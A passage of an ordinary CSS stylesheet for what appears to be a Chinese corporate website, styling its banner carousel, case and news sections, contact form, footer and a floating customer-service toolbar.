    margin-top: 40px;
}

.xymob-dlbtn a {
    text-align: center;
    display: block;
    width: 100%;
    height: 40px;
    line-height: 40px;
    background: #292e39;
    color: #fff;
    font-size: 16px;
    border-radius: 5px;
}

.xymob-dlbtn a i {
    display: inline-block;
    vertical-align: middle;
    width: 30px;
    height: 30px;
    margin-right: 5px;
}

.xymob-dlbtn a .icon-dl:after {
    background-position: -30px -540px;
}

.xymob-dlbtn a .icon-pn:after {
    background-position: -30px -600px;
}

.xymob-dlbtn a .icon-tc:after {
    background-position: -30px -570px;
}

.xymob-dlbtn .zx-btn {
    margin-top: 10px;
    background: none;
    border: 1px solid #fff;
}

.xymob-search {
    position: fixed;
    z-index: 99999;
    left: 100%;
    bottom: 0;
    top: 0;
    width: 100%;
    background: #151515;
    padding: 15px 15% 0 15%;
    -webkit-transition: all .5s;
    transition: all .5s;
}

.xymob-search .xymob-search-close-btn {
    position: absolute;
    top: 27px;
    left: 30px;
    width: 30px;
    height: 30px;
    text-align: center;
    line-height: 30px;
}

@media (max-width: 420px) {
    .xymob-search .xymob-search-close-btn {
        left: 15px;
    }
}

.xymob-search .xymob-search-close-btn i {
    width: 100%;
    height: 100%;
    display: block;
}

.xymob-search .xymob-search-close-btn i:after {
    background-position: -30px -300px;
}

.xymob-search .xymob-search-box {
    height: 50px;
    border-bottom: 2px solid #2d2d2d;
}

.xymob-search .xymob-search-box input[type="text"] {
    width: 80%;
    float: left;
    background: none;
    border: none;
    outline: none;
    color: rgba(255, 255, 255, 0.3);
    font-family: "Roboto-Regular";
    font-size: 16px;
    height: 50px;
}

.xymob-search .xymob-search-box #s_btn {
    width: 20%;
    height: 50px;
    outline: none;
    border: none;
    cursor: pointer;
    font-size: 0;
    background: none;
    border: none;
}

.xymob-search .xymob-search-box #s_btn .icon-font {
    display: block;
    width: 100%;
    height: 100%;
}

.xymob-search .xymob-search-box #s_btn .icon-font:after {
    background-position: -30px -210px;
}

.xymob-search .xymob-seaerch-wz span,
.xymob-search .xymob-seaerch-wz a {
    display: block;
    font-size: 14px;
    color: rgba(255, 255, 255, 0.9);
    line-height: 45px;
    border-bottom: 1px solid #2b2b2b;
}

.xymob-search.clicked {
    left: 0;
}


/* 首页banner样式 */

.x-banner .owl-carousel {
    position: relative;
}

.x-banner .owl-carousel .banner-item a {
    display: block;
}

.x-banner .owl-carousel .owl-nav .owl-prev {
    left: 0;
}

.x-banner .owl-carousel .owl-nav .owl-next {
    right: 0;
}

.x-banner .owl-carousel .owl-nav button.owl-prev,
.x-banner .owl-carousel .owl-nav button.owl-next {
    outline: none;
    position: absolute;
    top: 50%;
    z-index: 9999;
    background: #424246;
    height: 65px;
    width: 50px;
    margin-top: -32.5px;
    border-radius: 0;
    -webkit-transition: all .5s ease;
    transition: all .5s ease;
}

.x-banner .owl-carousel .owl-nav button.owl-prev:hover,
.x-banner .owl-carousel .owl-nav button.owl-next:hover {
    background: #0158cb;
}

.x-banner .owl-carousel .owl-nav .icon-font {
    display: block;
    width: 100%;
    height: 100%;
}

.x-banner .owl-carousel .owl-nav .icon-left-arrow:after {
    background-position: -34px -180px;
}

.x-banner .owl-carousel .owl-nav .icon-right-arrow:after {
    background-position: -26px -480px;
}

@media (max-width: 990px) {
    .x-banner .owl-carousel .owl-nav button.owl-prev,
    .x-banner .owl-carousel .owl-nav button.owl-next {
        height: 40px;
        width: 30px;
        margin-top: -20px;
    }
    .x-banner .owl-carousel .owl-nav .iconfont {
        font-size: 20px;
    }
}

.x-banner .owl-carousel .owl-dots {
    position: absolute;
    z-index: 999;
    left: 0;
    width: 100%;
    text-align: center;
    font-size: 0;
    bottom: 5%;
}

.x-banner .owl-carousel .owl-dots button.owl-dot {
    display: inline-block;
    vertical-align: middle;
    font-size: 13px;
    margin: 0 .5em;
    outline: none;
    background: #666666;
    border-radius: 50%;
    width: 1em;
    height: 1em;
}

.x-banner .owl-carousel .owl-dots button.owl-dot:hover {
    background-color: #0158cb;
}

.x-banner .owl-carousel .owl-dots button.owl-dot.active {
    background-color: #0158cb;
}

@media (max-width: 990px) {
    .x-banner .owl-carousel .owl-dots button.owl-dot {
        font-size: 12px;
    }
}

.x-case {
    padding: 4.16666667% 0 5.20833333%;
    background: #fff url(../images/case_bg.jpg) repeat-x;
    background: -webkit-gradient(linear, left top, left bottom, color-stop(45%, #292e39), color-stop(45%, #fff), to(#fff));
    background: linear-gradient(to bottom, #292e39 45%, #fff 45%, #fff 100%);
}

.x-case-list {
    margin-top: 2.5%;
    margin-left: 13.75%;
}

@media (max-width: 1024px) {
    .x-case-list {
        margin-left: 6.25%;
    }
}

.x-case-item {}

.x-case-item a {
    display: block;
    padding: 0 13px;
}

.x-case-item .wz {
    margin-top: 30px;
}

.x-case-item .wz h3 {
    font-size: 20px;
    color: #000;
    line-height: 1.6;
    margin-bottom: .6em;
}

.x-case-item .wz p {
    font-size: 14px;
    color: #000;
    line-height: 1.6;
    font-weight: 100;
    margin-bottom: 2em;
}

.x-case-item .wz span {
    display: block;
}

.x-case-item .wz .icon-right-arrow {
    display: block;
    width: 25px;
    height: 25px;
    border: 1px solid #b0b3b8;
    border-radius: 50%;
}

.x-case-item .wz .icon-right-arrow:after {
    background-position: 2px -241px;
    opacity: .4;
}

@media (max-width: 1024px) {
    .x-case-item .wz {
        margin-top: 10px;
    }
    .x-case-item .wz h3 {
        font-size: 16px;
    }
    .x-case-item .wz p {
        font-size: 13px;
        margin-bottom: 1.5em;
    }
}

.x-case-item:hover a {
    border-color: #e5e5e5;
}

.x-case-item:hover .icon-right-arrow {
    background: #000;
    border-color: #000;
}

.x-case-item:hover .icon-right-arrow:after {
    background-position: -28px -241px;
    opacity: 1;
}

.x-company {
    background: #f0f0f0;
    padding: 2.60416667% 0 2.08333333%;
}

.x-company-title {
    font-size: 20px;
    color: rgba(0, 0, 0, 0.9);
    line-height: 1.6;
}

.x-company-title:after {
    content: '';
    display: block;
    width: 20px;
    height: 4px;
    background: #3d3d3d;
    margin-top: 10px;
}

@media (max-width: 990px) {
    .x-company-title {
        font-size: 18px;
    }
    .x-company-title:after {
        height: 3px;
    }
}

.x-company-list {
    margin-top: 1.875%;
}

.x-company-item {
    padding: 0 15px;
}

.x-company-item a {
    display: block;
    text-align: center;
    width: 100%;
    height: 45px;
    font-size: 0;
}

.x-company-item a img {
    max-width: 100%;
    max-height: 100%;
    display: inline-block;
    vertical-align: middle;
}

.x-company-item a:after {
    content: '';
    height: 100%;
    display: inline-block;
    vertical-align: middle;
}

.x-company-item a img {
    width: auto !important;
    display: inline-block !important;
}

.x-news-box {
    margin-top: 3.125%;
    font-size: 0;
}

@media (min-width: 990px) {
    .x-news-img {
        width: 43.75%;
        margin-right: 3.4375%;
        display: inline-block;
        vertical-align: middle;
    }
}

@media (min-width: 990px) {
    .x-news-right {
        display: inline-block;
        vertical-align: middle;
        width: 52.8125%;
    }
}

.x-news-top {
    position: relative;
    padding-right: 18.93491124%;
    margin-bottom: 5.91715976%;
}

.x-news-top h3 {
    font-size: 18px;
    color: #000000;
    line-height: 1.6;
    border-bottom: 1px solid #ededed;
    padding-bottom: 15px;
    margin-bottom: 15px;
}

.x-news-top p {
    font-weight: 100;
    font-size: 13px;
    color: #000;
    line-height: 1.6;
}

.x-news-top .date {
    position: absolute;
    right: 0;
    top: 0;
    text-align: center;
    width: 70px;
}

.x-news-top .date h4 {
    font-size: 44px;
    color: rgba(0, 0, 0, 0.7);
    line-height: 1;
}

.x-news-top .date h5 {
    font-size: 15px;
    color: rgba(0, 0, 0, 0.7);
    line-height: 1.6;
}

.x-news-top .date span {
    display: inline-block;
}

.x-news-top .date span .icon-right-arrow {
    display: block;
    color: #fff;
    width: 25px;
    height: 25px;
    background: #000;
    border-radius: 50%;
}

.x-news-top .date span .icon-right-arrow:after {
    background-position: -28px -241px;
}

.x-news-top:hover h3 {
    color: #0158cb;
}

.x-news-list li {
    position: relative;
    padding: 18px 80px 18px 0;
    border-bottom: 1px solid #ededed;
}

@media (max-width: 1366px) {
    .x-news-list li {
        padding-top: 9px;
        padding-bottom: 9px;
    }
}

.x-news-list li a {
    display: block;
    font-size: 14px;
    color: rgba(0, 0, 0, 0.9);
}

.x-news-list li a:hover {
    color: #0158cb;
}

.x-news-list li span {
    position: absolute;
    right: 0;
    width: 80px;
    text-align: right;
    top: 50%;
    margin-top: -9px;
    font-size: 13px;
    color: rgba(0, 0, 0, 0.5);
}

.x-message {
    background: #f0f0f0;
    padding: 2.34375% 0;
}

.x-message-wrap {
    margin-left: 2vw;
    margin-right: 2vw;
}

@media (max-width: 1366px) {
    .x-message-wrap {
        margin-left: 12.5%;
        margin-right: 12.5%;
    }
}

.x-message-wrap .row {
    margin-left: -5px;
    font-size: 0;
    margin-right: -5px;
}

.x-message-wrap div {
    position: relative;
    margin-bottom: 13px;
}

.x-message-wrap input[type='text'],
.x-message-wrap textarea {
    width: 100%;
    height: 42px;
    border: 1px solid rgba(255, 255, 255, 0.5);
    padding: 0 10px;
    font-size: 14px;
    color: rgba(238, 238, 238, 0.7);
    background: rgba(0, 0, 0, 0.01);
    outline: none;
    border-radius: 6px;
}

.x-message-wrap input[type='text']::-webkit-input-placeholder,
.x-message-wrap textarea::-webkit-input-placeholder {
    color: rgba(238, 238, 238, 0.7);
}

.x-message-wrap input[type='text']:-ms-input-placeholder,
.x-message-wrap textarea:-ms-input-placeholder {
    color: rgba(238, 238, 238, 0.7);
}

.x-message-wrap input[type='text']::-ms-input-placeholder,
.x-message-wrap textarea::-ms-input-placeholder {
    color: rgba(238, 238, 238, 0.7);
}

.x-message-wrap input[type='text']::placeholder,
.x-message-wrap textarea::placeholder {
    color: rgba(238, 238, 238, 0.7);
}

.x-message-wrap textarea {
    padding-top: 5px;
    height: 95px;
    resize: none;
}

.x-message-wrap #checkcode {
    float: left;
    width: 69%;
    margin-bottom: 0;
}

.x-message-wrap .checkCodeImg {
    float: left;
    display: block;
    text-align: center;
    width: 30%;
    height: 34px;
    font-size: 0;
    background: #e7e4e4;
    padding: 0px 0px;
    margin-top: 4px;
    margin-right: 0px;
}

.x-message-wrap .checkCodeImg img {
    max-width: 100%;
    max-height: 100%;
    display: inline-block;
    vertical-align: middle;
}

.x-message-wrap .checkCodeImg:after {
    content: '';
    height: 100%;
    display: inline-block;
    vertical-align: middle;
}

.x-message-wrap .checkCodeImg img {
    cursor: pointer;
}

.x-message-wrap .x-submit {
    float: right;
    width: 100%;
    height: 42px;
    background: #ffffff;
    color: #333333;
    font-size: 16px;
    border: none;
    outline: none;
    -webkit-transition: all .5s ease;
    transition: all .5s ease;
    font-weight: 600;
}

.x-message-wrap .x-submit:hover {
    background: rgba(255, 255, 255, 0.9);
    color: #fff;
}

.n-default .n-invalid {
    background: rgba(255, 255, 255, 0.9);
}

.n-default .msg-wrap {
    top: 8px;
    right: 5px;
    margin-left: 0;
}

.n-default .x-textarea .msg-wrap {
    top: 65px;
}

/* 手机样式 */

@media (max-width: 990px) {
    .x-title h3 {
        font-size: 14px;
        margin-top: 5px;
    }
    .x-title h3 span {
        display: inline-block;
        margin-left: 5px;
    }
    .x-title h3 span:before {
        margin-right: 5px;
        content: '-';
    }
    .x-about .x-title {
        margin-bottom: 20px;
    }
    .x-about-left {
        margin-bottom: 15px;
        border-bottom: 1px solid #efefef;
        padding-bottom: 10px;
    }
    .x-product-list {
        margin-left: -5px;
        margin-right: -5px;
        margin-top: 20px;
    }
    .x-product-list li {
        width: calc(50% - 10px);
        margin-left: 5px;
        margin-right: 5px;
        margin-bottom: 10px;
    }
    .x-case-list {
        margin-left: 0;
        margin-top: 20px;
    }
    .x-case-item a {
        padding: 10px;
    }
    .x-company-title {
        font-size: 14px;
    }
    .x-company-title p {
        margin-bottom: 0;
    }
    .x-company-title:after {
        margin-top: 5px;
    }
    .x-company-list {
        margin-top: 15px;
    }
    .x-news-box {
        margin-top: 20px;
    }
    .x-news-img,
    .x-news-right {
        width: 100%;
    }
    .x-news-img {
        margin-bottom: 15px;
    }
    .x-news-top h3 {
        font-size: 16px;
        padding-bottom: 7px;
        margin-bottom: 7px;
    }
    .x-news-top p {
        font-size: 12px;
    }
    .x-news-top .date h4 {
        font-size: 30px;
    }
    .x-news-top .date h5 {
        font-size: 12px;
    }
    .x-message-wrap {
        margin-left: 0;
        margin-right: 0;
    }
    .x-message-wrap #checkcode {
        width: 65%;
    }
    .x-message-wrap .checkCodeImg {
        width: 35%;
    }
    .x-message-wrap .x-submit {
        float: none;
        margin-top: 10px;
        width: 100%;
    }
}

#container {
    width: 1000px;
    margin: 0 auto;
    margin-top: 10px;
    border: 1px solid #f4f4f4;
    padding: 10px;
}

#container .city_list {
    padding-top: 10px;
}

#container .city_list .item {
    padding: 10px 0;
    line-height: 24px;
    overflow: hidden;
    border-bottom: 1px dashed #ddd;
}

#container .city_list .item dt {
    float: left;
    font-family: arial;
    font-weight: bold;
    font-size: 18px;
    width: 35px;
    padding-left: 25px;
    color: #444;
    display: table-cell;
}

#container .city_list .item dd {
    margin: 0 0 0 55px;
    padding-left: 15px;
    border-left: 1px dashed #b2b2b2;
}

#container .city_list .item dd a {
    padding: 1px 12px 1px 12px;
    white-space: nowrap;
    float: left;
    color: #333;
    font-size: 14px;
    text-decoration: none;
}

#container .city_list .item dd a:hover {
    text-decoration: none;
    background: #eb2830;
    color: #fff;
}

#foot {
    width: 1000px;
    margin: 0 auto;
    text-align: center;
    margin-top: 10px;
    line-height: 24px;
    color: #666;
    border-top: 2px solid #eb2830;
    padding-top: 10px;
    font-size: 14px;
}

#foot a {
    color: #666;
    text-decoration: none;
}

#foot a:hover {
    color: #0aa8dd;
}

.return {
    position: relative;
    height: 36px;
    padding: 6px;
    width: 1000px;
    margin: 0 auto;
    text-align: left;
    font: bold 22px/42px "5FAE8F6F96C59ED1";
    color: #737372;
}

.return a {
    position: absolute;
    right: 10px;
    top: 12px;
    height: 36px;
    width: 100px;
    text-align: center;
    display: block;
    background: #eb2830;
    color: #fff;
    line-height: 36px;
    font-size: 12px;
    font-weight: bold;
}

.return a:hover {
    text-decoration: none;
    background: #f39c11;
    color: #fff;
}

/* 口令弹窗 */

.float-modal {
    position: fixed;
    width: 100%;
    height: 100%;
    background: rgba(51, 51, 51, 0.5);
    top: 0;
    left: 0;
    z-index: 999;
    display: none;
}

.float-modal .float-ads {
    position: absolute;
    width: 90%;
    top: 50%;
    left: 5%;
    margin-top: -70px;
    background: #fff;
    text-align: center;
    padding: 30px 0;
    border-radius: 15px;
}

.float-modal .float-ads h3 {
    color: #333;
    margin-bottom: 20px;
    font-size: 16px;
}

.float-modal .float-ads button {
    background: #1292f8;
    border: none;
    color: #fff;
    white-space: nowrap;
    padding: 6px 12px;
    font-size: 14px;
    line-height: 1.42857143;
    border-radius: 4px;
    display: inline-block;
    margin-bottom: 0;
    font-weight: 400;
    text-align: center;
    vertical-align: middle;
}

.x-layout-logo {
    margin-bottom: 20px;
}

.x-layout-desc {
    font-size: 12px;
    color: rgba(255, 255, 255, 0.5);
}

.x-layout-contact {
    margin-top: 30px;
}

.x-layout-contact p {
    margin-bottom: 0;
    font-size: 14px;
    color: rgba(255, 255, 255, 0.7);
    line-height: 1.7;
}

.x-layout-contact strong {
    display: block;
    font-size: 24px;
    color: rgba(255, 255, 255, 0.8);
}

.x-layout-contact a {
    color: #fff;
}

.x-layout-menu dl {
    float: left;
    width: 20%;
    text-align: center;
}

.x-layout-menu dl dt {
    font-size: 14px;
    color: #fff;
    margin-bottom: 1.43em;
}

.x-layout-menu dl dd a {
    display: block;
    font-size: 14px;
    color: rgba(255, 255, 255, 0.4);
    line-height: 2;
}

.x-layout-ewm {
    text-align: center;
}

.x-layout-ewm p {
    background: rgba(255, 255, 255, 0.1);
    font-size: 13px;
    font-weight: 100;
    padding: .8em 0;
    line-height: 1.7;
    color: rgba(255, 255, 255, 0.7);
    margin: 15px 0 0 0;
}

.x-footer {
    background: #161618;
    padding: 15px 0;
    text-align: center;
    font-size: 12px;
    color: rgba(255, 255, 255, 0.5);
    line-height: 1.7;
}

.x-footer a {
    color: rgba(255, 255, 255, 0.5);
}

.x-footer a:hover {
    color: rgba(255, 255, 255, 0.8);
}

.x-power {
    margin-top: 5px;
}

/*左侧工具条*/
/*左侧工具条*/
#toolbar {
  position: fixed;
  z-index: 9999;
  right: 17px;
  bottom: 10%;
}

#toolbar .online-one li {
  margin-bottom: 3px;
  font-size: 0;
  width: 70px;
  height: 70px;
  right: 0;
  position: relative;
}

#toolbar .online-one li:hover a {
  -webkit-box-shadow: 0 2px 8px rgba(0, 0, 0, 0.24);
          box-shadow: 0 2px 8px rgba(0, 0, 0, 0.24);
}

#toolbar .online-one li a {
  display: block;
  position: absolute;
  z-index: 9;
  right: 0;
  top: 0;
  width: 70px;
  height: 70px;
  background: #00c184;
  -webkit-transition: all .5s ease;
  transition: all .5s ease;
  font-size: 0;
  border-radius: 4px;
  padding: 10px 0;
  overflow: hidden;
}

#toolbar .online-one li .icon-font {
  display: block;
  height: 28px;
  width: 100%;
}

#toolbar .online-one li .icon-font:after {
  background-image: url(../images/kf.png);
}

#toolbar .online-one li .icon-qq:after {
  background-position: -30px -240px;
}

#toolbar .online-one li .icon-phone:after {
  background-position: -30px -208px;
}

#toolbar .online-one li .icon-message:after {
  background-position: -30px -170px;
}

#toolbar .online-one li .icon-ewm:after {
  background-position: -30px -138px;
}

#toolbar .online-one li .icon-top:after {
  background-image: url(../images/icon_spirit.png);
  background-position: -30px -60px;
}

#toolbar .online-one li .icon-wangwang:after {
  background-image: url(../images/icon_spirit.png);
  background-position: -30px 0;
}



#toolbar .online-one li .wz {
  font-size: 12px;
  color: #fff;
  text-align: center;
  display: block;
  margin-top: 5px;
  height: 20px;
  text-overflow: ellipsis;
  white-space: nowrap;
  overflow: hidden;
  line-height: 20px;
}

#toolbar .online-one li.phone {
  border-radius: 4px;
  padding: 10px 0;
}

#toolbar .online-one li.ewm {
  background: #00c184;
  border-radius: 4px;
  padding: 10px 0;
}

#toolbar .online-one li.phone .tel-phone {
  position: absolute;
  z-index: 1;
  padding: 5px;
  width: 110px;
  right: calc(100% + 5px);
  top: 0;
  opacity: 0;
  visibility: hidden;
  -webkit-transform: translateX(100%);
  transform: translateX(100%);
  -webkit-transition: all .7s;
  transition: all .7s;
  -webkit-box-shadow: 0 4px 20px 4px rgb(0 20 60 / 20%);
  box-shadow: 0 4px 20px 4px rgb(0 20 60 / 20%);
  color: #fff;
  font-size: 14px;
}

#toolbar .online-one li.ewm .ewm-box {
  position: absolute;
  z-index: 1;
  padding: 5px;
  background: #fff;
  width: 110px;
  right: calc(100% + 5px);
  bottom: 0;
  opacity: 0;
  visibility: hidden;
  -webkit-transform: translateX(100%);
          transform: translateX(100%);
  -webkit-transition: all .7s;
  transition: all .7s;
  -webkit-box-shadow: 0 4px 20px 4px rgba(0, 20, 60, 0.2);
          box-shadow: 0 4px 20px 4px rgba(0, 20, 60, 0.2);
}

#toolbar .online-one li.ewm .ewm-box img {
  max-width: 100%;
}

#toolbar .online-one li.ewm .ewm-box:after {
  content: '';
  position: absolute;
  right: -5px;
  bottom: 20px;
  width: 0;
  height: 0;
  line-height: 0;
  font-size: 0;
  overflow: hidden;
  border-width: 5px;
  cursor: pointer;
  border-style: dashed dashed dashed solid;
  border-color: transparent transparent transparent #fff;
  border-right: none;
}

#toolbar .online-one li.ewm:hover .ewm-box {
  opacity: 1;
  visibility: visible;
  -webkit-transform: translateY(0);
          transform: translateY(0);
}

#toolbar .online-one li.phone:hover .tel-phone {
  opacity: 1;
  visibility: visible;
  -webkit-transform: translateY(0);
          transform: translateY(0);
}

#toolbar .online-two li {
  margin-bottom: 3px;
  font-size: 0;
  width: 57px;
  height: 57px;
  right: 0;
  position: relative;
}

#toolbar .online-two li a {
  display: block;
  position: absolute;
  z-index: 9;
  right: 0;
  top: 0;
  width: 57px;
  height: 57px;
  overflow: hidden;
  -webkit-transition: all .5s ease;
  transition: all .5s ease;
  white-space: nowrap;
  font-size: 0;
  background: #d9d9d9;
}

#toolbar .online-two li .icon-font {
  display: inline-block;
  vertical-align: middle;
  width: 57px;
  height: 57px;
}

#toolbar .online-two li .icon-qq:after {
  background-position: 0 -150px;
}

#toolbar .online-two li .icon-phone:after {
  background-position: 0 -90px;
}

#toolbar .online-two li .icon-ewm:after {
  background-position: 0 -30px;
}

#toolbar .online-two li .icon-message:after {
  background-position: 0 -120px;
}

#toolbar .online-two li .icon-top:after {
  background-position: 0 -60px;
}

#toolbar .online-two li .icon-wangwang:after {
  background-position: 0 0;
}

#toolbar .online-two li .wz {
  display: inline-block;
  line-height: 57px;
  font-size: 14px;
  color: #fff;
  vertical-align: middle;
  padding-left: 10px;
}

#toolbar .online-two li.ewm .ewm-box {
  position: absolute;
  z-index: 1;
  padding: 5px;
  background: #292e39;
  width: 110px;
  right: 120%;
  bottom: 0;
  opacity: 0;
  visibility: hidden;
  -webkit-transform: translateX(100%);
          transform: translateX(100%);
  -webkit-transition: all .7s;
  transition: all .7s;
  -webkit-box-shadow: 0 4px 20px 4px rgba(0, 20, 60, 0.2);
          box-shadow: 0 4px 20px 4px rgba(0, 20, 60, 0.2);
}

#toolbar .online-two li.ewm .ewm-box p {
  margin-bottom: 0;
}

#toolbar .online-two li.ewm .ewm-box img {
  max-width: 100%;
}

#toolbar .online-two li.ewm .ewm-box:after {
  content: '';
  position: absolute;
  right: -5px;
  bottom: 20px;
  width: 0;
  height: 0;
  line-height: 0;
  font-size: 0;
  overflow: hidden;
  border-width: 5px;
  cursor: pointer;
  border-style: dashed dashed dashed solid;
  border-color: transparent transparent transparent #292e39;
  border-right: none;
}

#toolbar .online-two li.ewm:hover .icon {
  background-position: -57px -180px;
}

#toolbar .online-two li.ewm:hover .ewm-box {
  opacity: 1;
  visibility: visible;
  -webkit-transform: translateY(0);
          transform: translateY(0);
}

#toolbar .online-two li.backtop {
  cursor: pointer;
}

#toolbar .online-two li.backtop .iconfont {
  color: #fff;
  background-color: #292e39;
}

#toolbar .online-two li:hover a {
  width: 200px;
}

#toolbar .online-two li:hover .icon-qq:after {
  background-position: -30px -150px;
}

#toolbar .online-two li:hover .icon-phone:after {
  background-position: -30px -90px;
}

#toolbar .online-two li:hover .icon-ewm:after {
  background-position: -30px -30px;
}

#toolbar .online-two li:hover .icon-message:after {
  background-position: -30px -120px;
}

#toolbar .online-two li:hover .icon-wangwang:after {
  background-position: -30px 0;
}

#toolbar .online-two li:hover .icon-top:after {
  background-position: -30px -60px;
}

#toolbar .online-three {
  width: 115px;
}

#toolbar .online-three .title {
  background: #3aa3e6;
  height: 35px;
  line-height: 35px;
  text-align: center;
  font-size: 14px;
  color: #fff;
  position: relative;
}

#toolbar .online-three .title span {
  position: absolute;
  right: 0;
  top: 0;
  width: 25px;
  height: 25px;
  background-image: url(../images/kf.png);
  background-repeat: no-repeat;
  background-position: -31px -28px;
  opacity: 1;
  text-shadow: none;
}

#toolbar .online-three .qq-list {
  background: #fff;
  padding: 10px 0;
  border-bottom: 1px solid #eeeeee;
}

#toolbar .online-three .qq-list li {
  text-align: center;
  line-height: 32px;
}

#toolbar .online-three .qq-list li .icon-font:after {
  content: "";
  width: 30px;
  height: 30px;
  background-image: url(../images/kf.png);
  background-repeat: no-repeat;
  position: absolute;
  left: calc(50% - 15px);
  top: calc(50% - 15px);
}


#toolbar .online-three .qq-list li .wz {
  color: #333;
  font-size: 12px;
  margin-left: 10px;
  display: inline-block;
}

#toolbar .online-three .qq-list .icon-qq:after {
  background-position: 0 -114px;
}

#toolbar .online-three .qq-list .icon-message:after {
  background-position: -30px -87px;
}

#toolbar .online-three .qq-list .icon-wangwang:after {
  background-position: -30px -116px;
}

#toolbar .online-three .ewm {
  background: #fff;
  padding: 10px 0;
  border-bottom: 1px solid #eeeeee;
  text-align: center;
}

#toolbar .online-three .ewm span {
  display: inline-block;
  font-size: 12px;
  color: #333;
  margin-bottom: 12px;
}

#toolbar .online-three .ewm img {
  width: 100%;
  max-width: 84px;
}

#toolbar .online-three .service-phone {
  background: #fff;
  padding: 10px 0;
  text-align: center;
}

#toolbar .online-three .service-phone span {
  font-size: 12px;
  color: #333;
}

#toolbar .online-three .service-phone span.hotline {
  color: #777777;
  font-size: 12px;
  line-height: 32px;
}

#toolbar .online-four li {
  margin-bottom: 3px;
  font-size: 0;
  width: 50px;
  height: 50px;
  right: 0;
  position: relative;
}

#toolbar .online-four li a {
  display: block;
  position: absolute;
  z-index: 9;
  right: 0;
  top: 0;
  width: 50px;
  height: 50px;
  background: #fff;
  -webkit-transition: all .5s ease;
  transition: all .5s ease;
  white-space: nowrap;
  font-size: 0;
  border-radius: 50%;
  overflow: hidden;
}

#toolbar .online-four li .icon-font {
  display: inline-block;
  vertical-align: middle;
  width: 50px;
  height: 50px;
}

#toolbar .online-four li .icon-font:after {
  background-image: url(../images/kf.png);
}

#toolbar .online-four li .icon-qq:after {
  background-position: 0 -87px;
}

#toolbar .online-four li .icon-phone:after {
  background-position: 0 -57px;
}

#toolbar .online-four li .icon-ewm:after {
  background-position: 0 -21px;
}

#toolbar .online-four li .icon-message:after {
  background-position: -30px -55px;
}

#toolbar .online-four li .icon-top:after {
  background-position: 0 -0px;
}

#toolbar .online-four li .icon-wangwang:after {
  background-position: 0 0;
}

#toolbar .online-four li .wz {
  display: inline-block;
  line-height: 50px;
  font-size: 14px;
  color: #fff;
  vertical-align: middle;
  padding-left: 10px;
}

#toolbar .online-four li.ewm {
  border-radius: 50%;
  background: #fff;
}

#toolbar .online-four li.ewm .ewm-box {
  position: absolute;
  z-index: 1;
  padding: 5px;
  background: #fff;
  width: 110px;
  right: calc(100% + 5px);
  bottom: 0;
  opacity: 0;
  -webkit-transform: translateX(100%);
          transform: translateX(100%);
  -webkit-transition: all .7s;
  transition: all .7s;
  -webkit-box-shadow: 0 4px 20px 4px rgba(0, 20, 60, 0.2);
          box-shadow: 0 4px 20px 4px rgba(0, 20, 60, 0.2);
}

#toolbar .online-four li.phone {
  border-radius: 50%;
}

#toolbar .online-four li.phone .tel-phone {
  position: absolute;
  z-index: 1;
  padding: 5px;
  background: rgb(59,57,57);
  width: 110px;
  right: calc(100% + 5px);
  top: 0;
  opacity: 0;
  font-size: 14px;
  color: #fff;
  -webkit-transform: translateX(100%);
          transform: translateX(100%);
  -webkit-transition: all .7s;
  transition: all .7s;
  -webkit-box-shadow: 0 4px 20px 4px rgba(0, 20, 60, 0.2);
          box-shadow: 0 4px 20px 4px rgba(0, 20, 60, 0.2);
}

#toolbar .online-four li.phone:hover .tel-phone {
  opacity: 1;
  visibility: visible;
  -webkit-transform: translateY(0);
          transform: translateY(0);
}

#toolbar .online-four li.ewm .ewm-box img {
  max-width: 100%;
}

#toolbar .online-four li.ewm .ewm-box:after {
  content: '';
  position: absolute;
  right: -5px;
  bottom: 20px;
  width: 0;
  height: 0;
  line-height: 0;
  font-size: 0;
  overflow: hidden;
  border-width: 5px;
  cursor: pointer;
  border-style: dashed dashed dashed solid;
  border-color: transparent transparent transparent #fff;
  border-right: none;
}

#toolbar .online-four li.ewm:hover .ewm-box {
  opacity: 1;
  visibility: visible;
  -webkit-transform: translateY(0);
          transform: translateY(0);
}

#toolbar .online-four li.backtop .icon-font {
  height: 20px;
}

#toolbar .online-four li.backtop .icon-font:after {
  height: 20px;
  left: calc(50% - 17px);
  top: calc(50% - 2px);
}

#toolbar .online-four li.backtop .wz {
  display: block;
  line-height: 24px;
  font-size: 12px;
  text-align: center;
  color: #bfbfbf;
  padding-left: 0;
}


@media (max-width: 990px) {
  #toolbar {
    display: none;
  }
}
.page-position {
    padding: 22px 0;
    font-size: 14px;
    color: #666;
}

.page-position a {
    color: #666;
}

.page-position a:hover {
    color: #0158cb;
}

.page-wrap {
    background: #ffffff;
    padding-bottom: 3.38541667%;
}

@media (min-width: 990px) {
    .page-wrap-left {
        float: left;
        width: 305px;
        margin-right: 4.16666667%;
    }
}

.xypg-left-box {
    margin-bottom: 20px;
}

.xypg-left-title {
    background: #0158cb;
    padding: 10px 20px;
    position: relative;
}

.xypg-left-title h3 {
    font-size: 20px;
    color: #ffffff;
    line-height: 30px;
    font-weight: bold;
    position: relative;
    z-index: 9;
}

.xypg-left-title i {
    position: absolute;
    left: -5px;
    top: -9px;
    font-style: normal;
    font-size: 67px;
    font-weight: bold;
    opacity: .1;
    color: #fff;
    line-height: 1;
    z-index: 1;
    text-transform: uppercase;
    display: none;
}

.xypg-left-title span {
    font-weight: normal;
    font-size: 14px;
    color: #fff;
    margin-left: 10px;
    text-transform: capitalize;
    font-family: 'Arial';
    opacity: .4;
}

.xypg-left-title span:before {
    content: "/";
    padding-right: 5px;
}

.xypg-left-con {
    border: 1px solid #eee;
    border-top: none;
}

.latest-news {
    padding: 10px 0;
}

.latest-news li {
    padding: .5em 1em;
    font-size: 14px;
}

.latest-news li a {
    display: block;
    line-height: 1.2;
    color: #5a5a5a;
}

.latest-news li a:before {
    content: '+';
    font-weight: bold;
    margin-right: 5px;
    font-size: 16px;
}

.latest-news li a:hover {
    color: #0158cb;
}

.latest-news li a:hover:before {
    color: #0158cb;
}

.hot-keys {
    padding: 20px 7px 8px 7px;
}

.hot-keys li {
    width: calc(50% - 14px);
    float: left;
    margin: 0 7px 14px 7px;
}

.hot-keys li a {
    display: block;
    text-align: center;
    font-size: 14px;
    color: #5a5a5a;
    line-height: 2.857;
    border: 1px dashed #f1f1f1;
}

.hot-keys li a:hover {
    color: #0158cb;
    border-color: #0158cb;
}

.page-wrap-contact {
    padding: 10px 0;
    font-size: 14px;
}

.page-wrap-contact h4 {
    padding: .3em 1.4em .8em 1.4em;
    font-size: 16px;
    color: #000000;
}

.page-wrap-contact p {
    border-top: 1px solid #eee;
    position: relative;
